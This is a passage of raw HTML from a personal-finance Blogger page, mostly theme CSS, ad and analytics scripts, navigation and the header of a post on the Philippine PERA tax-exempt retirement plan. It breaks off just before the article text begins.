#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_a3a5mns1GXlSNQtnEzJ1U8udjFxjMi7dBWLc7E9IYySM3QI1LJ1h-EqVlPbKe__dzbt3-9BC7_73GAqnXD6kCysg1mZkOFJXGZ0rJXJeu_GFFwmZefZWDKrM2xJoveYsOzgXGnlK7TCQ/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50}
body#layout .row {width: 800px;}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout .admin {display: block !important;}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:32.9%;float:left;margin-right:5px}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.081%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1078px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;max-width:275px}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 920px) {
#menu-main-nav{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
    }
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:26px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivTSA9UuwWgbsm4qWG06K5LmmF0_iyV6q29dvRL_YzTYTt_IJd5LKr6FdKshyphenhyphenS5d69EGzoxVx-CAXCNYMN7CQWun1Y9IQsj3qLIgJtihl-Lskrc3EG165nB_vVnr0IElQx8WwKzcqkioI/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '259134321384968');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=259134321384968&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5340497769688560877&amp;zx=2b70e7c7-17f1-45ed-9fce-ff3542f08152' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5340497769688560877&amp;zx=2b70e7c7-17f1-45ed-9fce-ff3542f08152' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9104315399404696 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Montserrat"></head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
7
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>

<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>

<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<span itemprop='name'><a href='https://www.vernongo.com/' itemprop='url'>
<a href='https://www.vernongo.com/'>The Lazy Investor's Way</a>
</a></span>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Business, Personal + Finance</span></p>
</div>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget AdSense' data-version='1' id='AdSense5'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-9104315399404696";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0002";
    google_ad_slot = "1651579943";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- ie-student_header-ads_AdSense5_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.vernongo.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.vernongo.com/p/portfolio.html' itemprop='url'>Portfolio</a></li>
<li itemprop='name'><a href='http://www.vernongo.com/p/speaking.html' itemprop='url'>Speaking</a></li>
<li itemprop='name'><a href='http://bit.ly/PodcastontheGo' itemprop='url'>My Podcast</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/Column?&max-results=7' itemprop='url'>Investing-on-the-Go</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/Real%20Estate?&max-results=7' itemprop='url'>Real Estate</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/People?&max-results=7' itemprop='url'>People</a></li>
<li itemprop='name'><a href='http://www.vernongo.com/p/policy.html' itemprop='url'>Policy</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'></div>
</div>
<div class='main section' id='main' name='Main Posts and Comments System'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW1OM6y6n34RE82zlF252YWP3FHqOQtVimy1yzG9OMThEK4MCH7KCZfEPnF12n2rWMTC16fgDjN8_S13FVl6NI8_jvz0uncZs_WPY8R_zLAsBnqC3E6haGVinDzuu3f8Pdsiy_9uEyKYzV/s400/PERA-PhilippinePeso.jpg' itemprop='image'/>
<meta content='https://www.vernongo.com/2016/01/personal-equity-retirement-pera-tax-exempt-retirement-planning-filipinos.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.vernongo.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Finance' property='v:title' rel='v:url'>Finance</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/pera' property='v:title' rel='v:url'>pera</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/pera%20law' property='v:title' rel='v:url'>pera law</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Personal%20Equity%20%26%20Retirement' property='v:title' rel='v:url'>Personal Equity &amp; Retirement</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/retirement' property='v:title' rel='v:url'>retirement</a></span>
<brc>/</brc>
<span>Personal Equity & Retirement (Pera), tax-exempt retirement planning for Filipinos</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Personal Equity & Retirement (Pera), tax-exempt retirement planning for Filipinos
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/16598314349990091798' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/16598314349990091798' rel='author' title='Vernon Joseph Go'>
<span itemprop='name'><i class='fa fa-user'></i>
Vernon Joseph Go</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.vernongo.com/2016/01/personal-equity-retirement-pera-tax-exempt-retirement-planning-filipinos.html&title=Personal Equity & Retirement (Pera), tax-exempt retirement planning for Filipinos' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.vernongo.com/2016/01/personal-equity-retirement-pera-tax-exempt-retirement-planning-filipinos.html&title=Personal Equity & Retirement (Pera), tax-exempt retirement planning for Filipinos' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.vernongo.com/2016/01/personal-equity-retirement-pera-tax-exempt-retirement-planning-filipinos.html&title=Personal Equity & Retirement (Pera), tax-exempt retirement planning for Filipinos' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.vernongo.com/2016/01/personal-equity-retirement-pera-tax-exempt-retirement-planning-filipinos.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW1OM6y6n34RE82zlF252YWP3FHqOQtVimy1yzG9OMThEK4MCH7KCZfEPnF12n2rWMTC16fgDjN8_S13FVl6NI8_jvz0uncZs_WPY8R_zLAsBnqC3E6haGVinDzuu3f8Pdsiy_9uEyKYzV/s400/PERA-PhilippinePeso.jpg&description=Personal Equity & Retirement (Pera), tax-exempt retirement planning for Filipinos' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.vernongo.com/2016/01/personal-equity-retirement-pera-tax-exempt-retirement-planning-filipinos.html&title=Personal Equity & Retirement (Pera), tax-exempt retirement planning for Filipinos' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-5014178280758914558' itemprop='articleBody'>
<meta content='    The  Personal Equity and Retirement (Pera), a tax-exempt retirement planning instrument for Filipinos , is a painless way to start and f...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
